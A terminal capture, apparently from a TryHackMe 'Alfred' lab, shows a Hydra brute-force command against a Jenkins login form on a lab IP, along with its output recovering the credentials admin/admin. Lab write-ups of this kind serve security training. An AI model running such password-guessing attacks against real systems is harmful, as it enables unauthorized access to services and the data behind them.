 ┌──(0xskar㉿cocokali)-[~/thm/rooms/alfred]
└─$ hydra -t 10 -w 30 -l admin -P /usr/share/wordlists/metasploit/unix_passwords.txt 10.10.116.85 -s 8080 http-post-form "/j_acegi_security_c
heck:j_username=^USER^&j_password=^PASS^:Invalid username or password"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-19 21:49:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 1009 login tries (l:1/p:1009), ~101 tries per task
[DATA] attacking http-post-form://10.10.116.85:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:Invalid username or password
[8080][http-post-form] host: 10.10.116.85   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-19 21:50:31